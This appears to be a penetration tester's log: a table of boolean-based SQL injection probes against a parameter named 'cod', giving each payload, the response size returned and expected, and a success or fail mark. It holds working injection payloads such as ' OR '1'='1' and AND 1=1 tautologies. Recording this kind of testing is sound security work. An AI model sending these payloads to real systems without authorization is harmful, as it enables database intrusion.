 Payload # param=value (Unencoded) Returned Result (Response size) Expected result (Response size) Set/pair result
Discovery:
cod=1' 5916 5916 Success
Testing to verify vulnerable parameter: Boolean
cod=1 6204 baseline
cod=99 5916 baseline
1 cod=1' OR 1=1 5916 6204 Fail
cod=1' OR 1=2 5916 5916
2 cod=1' OR '1'='1' 6204 6204 Fail
cod=1' OR '1'='2' 6204 5916
3 cod=1" OR 1=1 5916 6204 Fail
cod=1" OR 1=2 5916 5916
4 cod=1" OR "1"="1" 5916 6204 Fail
cod=1" OR "1"="2" 5916 5916
5 cod=1 OR 1=1 6204 6204 Fail
cod=1 OR 1=2 6204 5916
6 cod=1 AND 1=1 6204 6204 Success
cod=1 AND 1=2 5916 5916